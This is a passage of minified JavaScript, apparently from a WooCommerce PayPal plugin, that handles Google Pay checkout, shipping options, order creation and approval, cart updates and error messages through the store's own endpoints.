t&&e.push("SHIPPING_ADDRESS","SHIPPING_OPTION"),Z(Z({},{apiVersion:2,apiVersionMinor:0}),{},{allowedPaymentMethods:this.googlePayConfig.allowedPaymentMethods,transactionInfo:this.transactionInfo.finalObject,merchantInfo:this.googlePayConfig.merchantInfo,callbackIntents:e,emailRequired:!0,shippingAddressRequired:t,shippingOptionRequired:t,shippingAddressParameters:this.shippingAddressParameters()})}},{key:"shippingAddressParameters",value:function(){return{allowedCountryCodes:this.buttonConfig.shipping.countries,phoneNumberRequired:!0}}},{key:"onPaymentDataChanged",value:function(t){var e=this;return this.log("onPaymentDataChanged",t),new Promise(function(){var r=K(J().mark((function r(n,o){var i,a,c,u,s,l,f;return J().wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return r.prev=0,a={},r.next=4,new C(e.buttonConfig.ajax.update_payment_data).update(t);case 4:if(c=r.sent,u=e.transactionInfo,s=["checkout-block","checkout","cart-block","cart","mini-cart","pay-now"].includes(e.context),e.log("onPaymentDataChanged:updatedData",c),e.log("onPaymentDataChanged:transactionInfo",u),c.country_code=u.countryCode,c.currency_code=u.currencyCode,null!==(i=c.shipping_options)&&void 0!==i&&null!==(i=i.shippingOptions)&&void 0!==i&&i.length){r.next=15;break}return a.error=e.unserviceableShippingAddressError(),n(a),r.abrupt("return");case 15:["INITIALIZE","SHIPPING_ADDRESS"].includes(t.callbackTrigger)&&(a.newShippingOptionParameters=e.sanitizeShippingOptions(c.shipping_options)),c.total&&s?(u.setTotal(c.total,c.shipping_fee),e.syncShippingOptionWithForm(null==t||null===(l=t.shippingOptionData)||void 0===l?void 0:l.id)):u.shippingFee=e.getShippingCosts(null==t||null===(f=t.shippingOptionData)||void 0===f?void 0:f.id,c.shipping_options),a.newTransactionInfo=e.calculateNewTransactionInfo(u),n(a),r.next=25;break;case 21:r.prev=21,r.t0=r.catch(0),e.error("Error during onPaymentDataChanged:",r.t0),o(r.t0);case 25:case"end":return r.stop()}}),r,null,[[0,21]])})));return function(t,e){return r.apply(this,arguments)}}())}},{key:"sanitizeShippingOptions",value:function(t){var e=t.shippingOptions.map((function(t){return{id:t.id,label:t.label,description:t.description}})),r=t.defaultSelectedOptionId;return e.some((function(t){return t.id===r}))||(r=e[0].id),{defaultSelectedOptionId:r,shippingOptions:e}}},{key:"getShippingCosts",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=e.shippingOptions,n=void 0===r?[]:r,o=e.defaultSelectedOptionId,i=void 0===o?"":o;if(null==n||!n.length)return this.log("Cannot calculate shipping cost: No Shipping Options"),0;var a=function(t){return n.find((function(e){return e.id===t}))},c=a("shipping_option_unselected"!==t&&a(t)?t:i);return Number(null==c?void 0:c.cost)||0}},{key:"unserviceableShippingAddressError",value:function(){return{reason:"SHIPPING_ADDRESS_UNSERVICEABLE",message:"Cannot ship to the selected address",intent:"SHIPPING_ADDRESS"}}},{key:"calculateNewTransactionInfo",value:function(t){return t.finalObject}},{key:"processPayment",value:(i=K(J().mark((function t(e){var r,n,o,i,a,c,u,l,f,p,h,d=this;return J().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return this.logGroup("processPayment"),n=dt(e),o=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,n={transactionState:t};return(e||r)&&(n.error={intent:e,message:r}),d.log("processPaymentResponse",n),n},i=function(t){return d.error(t),o("ERROR","PAYMENT_AUTHORIZATION",t)},a=function(){var t=K(J().mark((function t(r){var n,o;return J().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n={orderId:r,paymentMethodData:e.paymentMethodData},t.next=3,s.paypal.Googlepay().confirmOrder(n);case 3:o=t.sent,d.log("confirmOrder",o),t.t0=null==o?void 0:o.status,t.next="APPROVED"===t.t0?8:"PAYER_ACTION_REQUIRED"===t.t0?9:10;break;case 8:return t.abrupt("return","approved");case 9:return t.abrupt("return",ht);case 10:return t.abrupt("return",pt);case 11:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),c=function(t){return d.log("initiatePayerAction",t),s.paypal.Googlepay().initiatePayerAction({orderId:t})},u=function(){var t=K(J().mark((function t(e){var r;return J().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r=!0,d.log("approveOrder",e),t.next=4,d.contextHandler.approveOrder({orderID:e,payer:n},{restart:function(){return new Promise((function(t){r=!1,t()}))},order:{get:function(){return new Promise((function(t){t(null)}))}}});case 4:return t.abrupt("return",r);case 5:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),V.setPayer(n),L(n),t.prev=9,t.next=12,this.contextHandler.createOrder();case 12:return l=t.sent,this.log("createOrder",l),t.next=16,a(l);case 16:if(f=t.sent,pt!==f){t.next=21;break}r=i("TRANSACTION FAILED"),t.next=30;break;case 21:if(ht!==f){t.next=26;break}return t.next=24,c(l);case 24:p=t.sent,this.log("3DS verification completed",p);case 26:return t.next=28,u(l);case 28:h=t.sent,r=h?o("SUCCESS"):i("FAILED TO APPROVE");case 30:t.next=35;break;case 32:t.prev=32,t.t0=t.catch(9),r=i(t.t0.message);case 35:return this.logGroup(),t.abrupt("return",r);case 37:case"end":return t.stop()}}),t,this,[[9,32]])}))),function(t){return i.apply(this,arguments)})},{key:"syncShippingOptionWithForm",value:function(t){for(var e=[".woocommerce-shipping-methods",".wc-block-components-shipping-rates-control",".wc-block-components-totals-shipping"],r=t.replace(/"/g,""),n=0,o=e;n<o.length;n++){var i="".concat(o[n],' input[type="radio"][value="').concat(r,'"]'),a=document.querySelector(i);if(a)return a.click(),!0}for(var c=0,u=e;c<u.length;c++){var s="".concat(u[c],' select option[value="').concat(r,'"]'),l=document.querySelector(s);if(l){var f=l.closest("select");if(f)return f.value=r,f.dispatchEvent(new Event("change")),!0}}return!1}}],o=[{key:"getWrappers",value:function(t,e){var r,n,o;return function(t="",e="",r="",n="",o=""){const i=t=>t.replace(/^#/,"");return{Default:i(t),SmartButton:i(r),Block:i(n),Gateway:i(o),MiniCart:i(e)}}((null==t||null===(r=t.button)||void 0===r?void 0:r.wrapper)||"",(null==t||null===(n=t.button)||void 0===n?void 0:n.mini_cart_wrapper)||"",(null==e||null===(o=e.button)||void 0===o?void 0:o.wrapper)||"","ppc-button-googlepay-container","ppc-button-ppcp-googlepay")}},{key:"getStyles",value:function(t,e){var r=function(t,e){return{Default:{...t.style,...e.style},MiniCart:{...t.mini_cart_style,...e.mini_cart_style}}}((null==e?void 0:e.button)||{},(null==t?void 0:t.button)||{});return"buy"===r.MiniCart.type&&(r.MiniCart.type="pay"),r}}],n&&tt(r.prototype,n),o&&tt(r,o),Object.defineProperty(r,"prototype",{writable:!1}),r;var r,n,o,i,a}(_);ct(xt,"methodId","ppcp-googlepay"),ct(xt,"cssClass","google-pay");const Ot=xt,St=class{constructor(t,e,r,n){this.id=t,this.quantity=e,this.variations=r,this.extra=n}data(){return{id:this.id,quantity:this.quantity,variations:this.variations,extra:this.extra}}},Et=class extends St{constructor(t,e,r,n){super(t,e,null,n),this.booking=r}data(){return{...super.data(),booking:this.booking}}};class _t{constructor(t="form.woocommerce-checkout"){this.target=t}setTarget(t){this.target=t}block(){jQuery(this.target).block({message:null,overlayCSS:{background:"#fff",opacity:.6},baseZ:1e4})}unblock(){jQuery(this.target).unblock()}static fullPage(){return new _t(window)}}const jt=_t,Pt=(t,e)=>(r,n)=>{const o=jt.fullPage();o.block();const i=!t.config.vaultingEnabled||"venmo"!==r.paymentSource,a={nonce:t.config.ajax.approve_order.nonce,order_id:r.orderID,funding_source:window.ppcpFundingSource,should_create_wc_order:i};return i&&r.payer&&(a.payer=r.payer),fetch(t.config.ajax.approve_order.endpoint,{method:"POST",headers:{"Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify(a)}).then((t=>t.json())).then((r=>{if(!r.success)return e.genericError(),n.restart().catch((()=>{e.genericError()}));const o=r.data?.order_received_url;var i;i=o||t.config.redirect,setTimeout((()=>{window.location.href=i}),200)})).finally((()=>{o.unblock()}))},kt=class{constructor(t=[]){this.cartItemKeys=t}getEndpoint(){let t="/?wc-ajax=%%endpoint%%";return"undefined"!=typeof wc_cart_fragments_params&&wc_cart_fragments_params.wc_ajax_url&&(t=wc_cart_fragments_params.wc_ajax_url),t.toString().replace("%%endpoint%%","remove_from_cart")}addFromPurchaseUnits(t){for(const e of t||[])for(const t of e.items||[])t.cart_item_key&&this.cartItemKeys.push(t.cart_item_key);return this}removeFromCart(){return new Promise(((t,e)=>{if(!this.cartItemKeys||!this.cartItemKeys.length)return void t();const r=this.cartItemKeys.length;let n=0;const o=()=>{n++,n>=r&&t()};for(const t of this.cartItemKeys){const e=new URLSearchParams;e.append("cart_item_key",t),t?fetch(this.getEndpoint(),{method:"POST",credentials:"same-origin",body:e}).then((function(t){return t.json()})).then((()=>{o()})).catch((()=>{o()})):o()}}))}};class Ct{static getPrefixedFields(t,e){const r=new FormData(t),n={};for(const[t,o]of r.entries())e&&!t.startsWith(e)||(n[t]=o);return n}static getFilteredFields(t,e,r){const n=new FormData(t),o={},i={};for(let[t,a]of n.entries()){if(-1!==t.indexOf("[]")){const e=t;i[e]=i[e]||0,t=t.replace("[]",`[${i[e]}]`),i[e]++}t&&(e&&-1!==e.indexOf(t)||r&&r.some((e=>t.startsWith(e)))||(o[t]=a))}return o}}const It=class{static PAYPAL_PARAMS=["onApprove","token","PayerID","payerID","button_session_id","billingToken","orderID","switch_initiated_time","onCancel","onError"];static cleanHashParams(){if(!window.location.hash)return;const t=window.location.hash.substring(1).split("&").filter((t=>{const e=t.split("=")[0];return!this.PAYPAL_PARAMS.includes(e)}));if(t.length>0){const e="#"+t.join("&");window.history.replaceState(null,"",window.location.pathname+window.location.search+e)}else window.history.replaceState(null,"",window.location.pathname+window.location.search)}static isResumeFlow(){return!!window.location.hash&&window.location.hash.substring(1).split("&").some((t=>"switch_initiated_time"===t.split("=")[0]))}static reloadButtonsIfRequired(t){this.isResumeFlow()&&(this.cleanHashParams(),jQuery(t).trigger("ppcp-reload-buttons"))}},Tt=class{constructor(t,e,r,n){this.config=t,this.updateCart=e,this.formElement=r,this.errorHandler=n,this.cartHelper=null}subscriptionsConfiguration(t){return{createSubscription:(e,r)=>r.subscription.create({plan_id:t}),onApprove:(t,e)=>{fetch(this.config.ajax.approve_subscription.endpoint,{method:"POST",credentials:"same-origin",body:JSON.stringify({nonce:this.config.ajax.approve_subscription.nonce,order_id:t.orderID,subscription_id:t.subscriptionID})}).then((t=>t.json())).then((()=>{const t=this.getSubscriptionProducts();fetch(this.config.ajax.change_cart.endpoint,{method:"POST",headers:{"Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({nonce:this.config.ajax.change_cart.nonce,products:t})}).then((t=>t.json())).then((t=>{if(!t.success)throw console.log(t),Error(t.data.message);location.href=this.config.redirect}))}))},onError:t=>{console.error(t),It.reloadButtonsIfRequired(this.config.button.wrapper)}}}getSubscriptionProducts(){const t=document.querySelector('[name="add-to-cart"]').value;return[new St(t,1,this.variations(),this.extraFields())]}configuration(){return{createOrder:this.createOrder(),onApprove:Pt(this,this.errorHandler),onError:t=>{this.refreshMiniCart(),this.isBookingProduct()&&t.message?(this.errorHandler.clear(),this.errorHandler.message(t.message)):this.errorHandler.genericError(),It.reloadButtonsIfRequired(this.config.button.wrapper)},onCancel:()=>{this.isBookingProduct()?this.cleanCart():this.refreshMiniCart(),It.reloadButtonsIfRequired(this.config.button.wrapper)}}}getProducts(){if(this.isBookingProduct()){const t=document.querySelector('[name="add-to-cart"]').value;return[new Et(t,1,Ct.getPrefixedFields(this.formElement,"wc_bookings_field"),this.extraFields())]}if(this.isGroupedProduct()){const t=[];return this.formElement.querySelectorAll('input[type="number"]').forEach((e=>{if(!e.value)return;const r=e.getAttribute("name").match(/quantity\[([\d]*)\]/);if(2!==r.length)return;const n=parseInt(r[1]),o=parseInt(e.value);t.push(new St(n,o,null,this.extraFields()))})),t}const t=document.querySelector('[name="add-to-cart"]').value,e=document.querySelector('[name="quantity"]').value,r=this.variations();return[new St(t,e,r,this.extraFields())]}extraFields(){return Ct.getFilteredFields(this.formElement,["add-to-cart","quantity","product_id","variation_id"],["attribute_","wc_bookings_field"])}createOrder(){return this.cartHelper=null,(t,e,r={})=>(this.errorHandler.clear(),this.updateCart.update((t=>{this.cartHelper=(new kt).addFromPurchaseUnits(t);const e=R(),r=void 0!==this.config.bn_codes[this.config.context]?this.config.bn_codes[this.config.context]:"";return fetch(this.config.ajax.create_order.endpoint,{method:"POST",headers:{"Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({nonce:this.config.ajax.create_order.nonce,purchase_units:t,payer:e,bn_code:r,payment_method:x,funding_source:window.ppcpFundingSource,context:this.config.context})}).then((function(t){return t.json()})).then((function(t){if(!t.success)throw console.error(t),Error(t.data.message);return t.data.id}))}),this.getProducts(),r.updateCartOptions||{}))}variations(){return this.hasVariations()?[...this.formElement.querySelectorAll("[name^='attribute_']")].map((t=>({value:t.value,name:t.name}))):null}hasVariations(){return this.formElement.classList.contains("variations_form")}isGroupedProduct(){return this.formElement.classList.contains("grouped_form")}isBookingProduct(){return!!this.formElement.querySelector(".wc-booking-product-id")}cleanCart(){this.cartHelper.removeFromCart().then((()=>{this.refreshMiniCart()})).catch((t=>{this.refreshMiniCart()}))}refreshMiniCart(){jQuery(document.body).trigger("wc_fragment_refresh")}},At=class{constructor(t,e){this.endpoint=t,this.nonce=e}simulate(t,e){return new Promise(((r,n)=>{fetch(this.endpoint,{method:"POST",headers:{"Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({nonce:this.nonce,products:e})}).then((t=>t.json())).then((e=>{if(!e.success)return void n(e.data);const o=t(e.data);r(o)}))}))}},Rt=class{constructor(t,e){this.genericErrorText=t,this.wrapper=e}genericError(){this.clear(),this.message(this.genericErrorText)}appendPreparedErrorMessageElement(t){this._getMessageContainer().replaceWith(t)}message(t){this._addMessage(t),this._scrollToMessages()}messages(t){t.forEach((t=>this._addMessage(t))),this._scrollToMessages()}currentHtml(){return this._getMessageContainer().outerHTML}_addMessage(t){if(0===t.length)throw new Error("A new message text must be a non-empty string.");const e=this._getMessageContainer(),r=this._prepareMessageElement(t);e.appendChild(r)}_scrollToMessages(){jQuery.scroll_to_notices(jQuery(".woocommerce-error"))}_getMessageContainer(){let t=document.querySelector("ul.woocommerce-error");return null===t&&(t=document.createElement("ul"),t.setAttribute("class","woocommerce-error"),t.setAttribute("role","alert"),jQuery(this.wrapper).prepend(t)),t}_prepareMessageElement(t){const e=document.createElement("li");return e.innerHTML=t,e}clear(){jQuery(".woocommerce-error, .woocommerce-message").remove()}},Lt=class{constructor(t,e){this.endpoint=t,this.nonce=e}update(t,e,r={}){return new Promise(((n,o)=>{fetch(this.endpoint,{method:"POST",headers:{"Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({nonce:this.nonce,products:e,...r})}).then((t=>t.json())).then((e=>{if(!e.success)return void o(e.data);const r=t(e.data);n(r)}))}))}},Nt=class{constructor(t,e){this.config=t,this.errorHandler=e}subscriptionsConfiguration(t){return{createSubscription:(e,r)=>r.subscription.create({plan_id:t}),onApprove:t=>{fetch(this.config.ajax.approve_subscription.endpoint,{method:"POST",credentials:"same-origin",body:JSON.stringify({nonce:this.config.ajax.approve_subscription.nonce,order_id:t.orderID,subscription_id:t.subscriptionID,should_create_wc_order:!this.config.vaultingEnabled||"venmo"!==t.paymentSource})}).then((t=>t.json())).then((t=>{if(!t.success)throw Error(t.data.message);const e=t.data?.order_received_url;location.href=e||this.config.redirect}))},onError:t=>{console.error(t)}}}configuration(){return{createOrder:()=>{const t=R(),e=void 0!==this.config.bn_codes[this.config.context]?this.config.bn_codes[this.config.context]:"";return fetch(this.config.ajax.create_order.endpoint,{method:"POST",headers:{"Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({nonce:this.config.ajax.create_order.nonce,purchase_units:[],payment_method:x,funding_source:window.ppcpFundingSource,bn_code:e,payer:t,context:this.config.context})}).then((function(t){return t.json()})).then((function(t){if(!t.success)throw console.error(t),Error(t.data.message);return t.data.id}))},onApprove:Pt(this,this.errorHandler),onCancel:()=>{It.reloadButtonsIfRequired(this.config.button.wrapper)},onError:()=>{this.errorHandler.genericError(),It.reloadButtonsIfRequired(this.config.button.wrapper)}}}};function Mt(t){return Mt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Mt(t)}function Dt(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,Ft(n.key),n)}}function Ft(t){var e=function(t){if("object"!=Mt(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,"string");if("object"!=Mt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==Mt(e)?e:e+""}function Bt(t,e,r){(function(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")})(t,e),e.set(t,r)}function Gt(t,e){return t.get(qt(t,e))}function Ht(t,e,r){return t.set(qt(t,e),r),r}function qt(t,e,r){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:r;throw new TypeError("Private element is not present on this object")}r(9868);var Wt=new WeakMap,zt=new WeakMap,Ut=new WeakMap,$t=new WeakMap,Vt=function(){return t=function t(e,r,n,o){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),Bt(this,Wt,""),Bt(this,zt,""),Bt(this,Ut,0),Bt(this,$t,0),Ht(Wt,this,o),Ht(zt,this,n),r=this.toAmount(r),e=this.toAmount(e),this.shippingFee=r,this.amount=e-r},(e=[{key:"amount",get:function(){return Gt(Ut,this)},set:function(t){Ht(Ut,this,this.toAmount(t))}},{key:"shippingFee",get:function(){return Gt($t,this)},set:function(t){Ht($t,this,this.toAmount(t))}},{key:"currencyCode",get:function(){return Gt(zt,this)}},{key:"countryCode",get:function(){return Gt(Wt,this)}},{key:"totalPrice",get:function(){return(Gt(Ut,this)+Gt($t,this)).toFixed(2)}},{key:"finalObject",get:function(){return{countryCode:this.countryCode,currencyCode:this.currencyCode,totalPriceStatus:"FINAL",totalPrice:this.totalPrice}}},{key:"toAmount",value:function(t){return t=Number(t)||0,Math.round(100*t)/100}},{key:"setTotal",value:function(t,e){(t=this.toAmount(t))&&(this.shippingFee=e,this.amount=t-this.shippingFee)}}])&&Dt(t.prototype,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e}();function Qt(t){return Qt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Qt(t)}function Jt(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,Yt(n.key),n)}}function Yt(t){var e=function(t){if("object"!=Qt(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,"string");if("object"!=Qt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==Qt(e)?e:e+""}const Kt=function(){return t=function t(e,r,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.buttonConfig=e,this.ppcpConfig=r,this.externalHandler=n},(e=[{key:"validateContext",value:function(){var t;return null===(t=this.ppcpConfig)||void 0===t||null===(t=t.locations_with_subscription_product)||void 0===t||!t.cart}},{key:"shippingAllowed",value:function(){return this.buttonConfig.shipping.configured}},{key:"transactionInfo",value:function(){var t=this;return new Promise((function(e,r){fetch(t.ppcpConfig.ajax.cart_script_params.endpoint,{method:"GET",credentials:"same-origin"}).then((function(t){return t.json()})).then((function(t){if(t.success){var r=t.data,n=new Vt(r.total,r.shipping_fee,r.currency_code,r.country_code);e(n)}}))}))}},{key:"createOrder",value:function(){return this.actionHandler().configuration().createOrder(null,null)}},{key:"approveOrder",value:function(t,e){return this.actionHandler().configuration().onApprove(t,e)}},{key:"actionHandler",value:function(){return new Nt(this.ppcpConfig,this.errorHandler())}},{key:"errorHandler",value:function(){return new Rt(this.ppcpConfig.labels.error.generic,document.querySelector(".woocommerce-notices-wrapper"))}}])&&Jt(t.prototype,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e}();function Xt(t){return Xt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Xt(t)}function Zt(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,te(n.key),n)}}function te(t){var e=function(t){if("object"!=Xt(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,"string");if("object"!=Xt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==Xt(e)?e:e+""}function ee(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(ee=function(){return!!t})()}function re(t){return re=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},re(t)}function ne(t,e){return ne=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},ne(t,e)}const oe=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,r){return e=re(e),function(t,e){if(e&&("object"==Xt(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,ee()?Reflect.construct(e,r||[],re(t).constructor):e.apply(t,r))}(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&ne(t,e)}(e,t),r=e,(n=[{key:"validateContext",value:function(){var t;return null===(t=this.ppcpConfig)||void 0===t||null===(t=t.locations_with_subscription_product)||void 0===t||!t.product}},{key:"transactionInfo",value:function(){var t=this,e=new Rt(this.ppcpConfig.labels.error.generic,document.querySelector(".woocommerce-notices-wrapper")),r=new Tt(null,null,document.querySelector("form.cart"),e),n=PayPalCommerceGateway.data_client_id.has_subscriptions&&PayPalCommerceGateway.data_client_id.paypal_subscriptions_enabled?r.getSubscriptionProducts():r.getProducts();return new Promise((function(e,r){new At(t.ppcpConfig.ajax.simulate_cart.endpoint,t.ppcpConfig.ajax.simulate_cart.nonce).simulate((function(t){var r=new Vt(t.total,t.shipping_fee,t.currency_code,t.country_code);e(r)}),n)}))}},{key:"createOrder",value:function(){return this.actionHandler().configuration().createOrder(null,null,{updateCartOptions:{keepShipping:!0}})}},{key:"actionHandler",value:function(){return new Tt(this.ppcpConfig,new Lt(this.ppcpConfig.ajax.change_cart.endpoint,this.ppcpConfig.ajax.change_cart.nonce),document.querySelector("form.cart"),this.errorHandler())}}])&&Zt(r.prototype,n),Object.defineProperty(r,"prototype",{writable:!1}),r;var r,n}(Kt);function ie(t){return ie="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ie(t)}function ae(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(ae=function(){return!!t})()}function ce(t){return ce=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},ce(t)}function ue(t,e){return ue=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},ue(t,e)}const se=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,r){return e=ce(e),function(t,e){if(e&&("object"==ie(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,ae()?Reflect.construct(e,r||[],ce(t).constructor):e.apply(t,r))}(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&ue(t,e)}(e,t),r=e,Object.defineProperty(r,"prototype",{writable:!1}),r;var r}(Kt);!function(){var t;function e(t){var e=0;return function(){return e<t.length?{done:!1,value:t[e++]}:{done:!0}}}var r,n="function"==typeof Object.defineProperties?Object.defineProperty:function(t,e,r){return t==Array.prototype||t==Object.prototype||(t[e]=r.value),t},o=function(t){t=["object"==typeof globalThis&&globalThis,t,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var e=0;e<t.length;++e){var r=t[e];if(r&&r.Math==Math)return r}throw Error("Cannot find global object")}(this);function i(t,e){if(e)t:{var r=o;t=t.split(".");for(var i=0;i<t.length-1;i++){var a=t[i];if(!(a in r))break t;r=r[a]}(e=e(i=r[t=t[t.length-1]]))!=i&&null!=e&&n(r,t,{configurable:!0,writable:!0,value:e})}}function a(t){return(t={next:t})[Symbol.iterator]=function(){return this},t}function c(t){var r="undefined"!=typeof Symbol&&Symbol.iterator&&t[Symbol.iterator];return r?r.call(t):{next:e(t)}}if(i("Symbol",(function(t){function e(t,e){this.A=t,n(this,"description",{configurable:!0,writable:!0,value:e})}if(t)return t;e.prototype.toString=function(){return this.A};var r="jscomp_symbol_"+(1e9*Math.random()>>>0)+"_",o=0;return function t(n){if(this instanceof t)throw new TypeError("Symbol is not a constructor");return new e(r+(n||"")+"_"+o++,n)}})),i("Symbol.iterator",(function(t){if(t)return t;t=Symbol("Symbol.iterator");for(var r="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),i=0;i<r.length;i++){var c=o[r[i]];"function"==typeof c&&"function"!=typeof c.prototype[t]&&n(c.prototype,t,{configurable:!0,writable:!0,value:function(){return a(e(this))}})}return t})),"function"==typeof Object.setPrototypeOf)r=Object.setPrototypeOf;else{var u;t:{var s={};try{s.__proto__={a:!0},u=s.a;break t}catch(t){}u=!1}r=u?function(t,e){if(t.__proto__=e,t.__proto__!==e)throw new TypeError(t+" is not extensible");return t}:null}var l=r;function f(){this.m=!1,this.j=null,this.v=void 0,this.h=1,this.u=this.C=0,this.l=null}function p(t){if(t.m)throw new TypeError("Generator is already running");t.m=!0}function h(t,e){return t.h=3,{value:e}}function d(t){this.g=new f,this.G=t}function y(t,e,r,n){try{var o=e.call(t.g.j,r);if(!(o instanceof Object))throw new TypeError("Iterator result "+o+" is not an object");if(!o.done)return t.g.m=!1,o;var i=o.value}catch(e){return t.g.j=null,t.g.s(e),v(t)}return t.g.j=null,n.call(t.g,i),v(t)}function v(t){for(;t.g.h;)try{var e=t.G(t.g);if(e)return t.g.m=!1,{value:e.value,done:!1}}catch(e){t.g.v=void 0,t.g.s(e)}if(t.g.m=!1,t.g.l){if(e=t.g.l,t.g.l=null,e.F)throw e.D;return{value:e.return,done:!0}}return{value:void 0,done:!0}}function g(t){this.next=function(e){return t.o(e)},this.throw=function(e){return t.s(e)},this.return=function(e){return function(t,e){p(t.g);var r=t.g.j;return r?y(t,"return"in r?r.return:function(t){return{value:t,done:!0}},e,t.g.return):(t.g.return(e),v(t))}(t,e)},this[Symbol.iterator]=function(){return this}}function b(t,e){return e=new g(new d(e)),l&&t.prototype&&l(e,t.prototype),e}if(f.prototype.o=function(t){this.v=t},f.prototype.s=function(t){this.l={D:t,F:!0},this.h=this.C||this.u},f.prototype.return=function(t){this.l={return:t},this.h=this.u},d.prototype.o=function(t){return p(this.g),this.g.j?y(this,this.g.j.next,t,this.g.o):(this.g.o(t),v(this))},d.prototype.s=function(t){return p(this.g),this.g.j?y(this,this.g.j.throw,t,this.g.o):(this.g.s(t),v(this))},i("Array.prototype.entries",(function(t){return t||function(){return function(t,e){t instanceof String&&(t+="");var r=0,n=!1,o={next:function(){if(!n&&r<t.length){var o=r++;return{value:e(o,t[o]),done:!1}}return n=!0,{done:!0,value:void 0}}};return o[Symbol.iterator]=function(){return o},o}(this,(function(t,e){return[t,e]}))}})),"undefined"!=typeof Blob&&("undefined"==typeof FormData||!FormData.prototype.keys)){var m=function(t,e){for(var r=0;r<t.length;r++)e(t[r])},w=function(t){return t.replace(/\r?\n|\r/g,"\r\n")},x=function(t,e,r){return e instanceof Blob?(r=void 0!==r?String(r+""):"string"==typeof e.name?e.name:"blob",e.name===r&&"[object Blob]"!==Object.prototype.toString.call(e)||(e=new File([e],r)),[String(t),e]):[String(t),String(e)]},O=function(t,e){if(t.length<e)throw new TypeError(e+" argument required, but only "+t.length+" present.")},S="object"==typeof globalThis?globalThis:"object"==typeof window?window:"object"==typeof 